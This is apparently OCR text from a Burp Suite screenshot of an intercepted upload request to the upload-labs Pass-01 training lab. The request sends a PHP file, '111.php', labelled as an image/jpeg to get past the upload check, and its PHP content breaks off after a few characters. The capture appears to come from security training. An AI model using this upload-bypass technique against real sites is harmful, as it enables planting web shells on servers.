 Request to http://172.16.11.38:80
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 172.16.11.38
Content-Length: 102391
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.11.38
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUd8CvF476jvUowAl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://172.16.11.38/upload-labs/Pass-01/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryUd8CvF476jvUowAl
Content-Disposition: form-data; name="upload_file"; filename="111.php"
Content-Type: image/jpeg
<?php
$info =
?
<
+
>
Type a search term
0 matches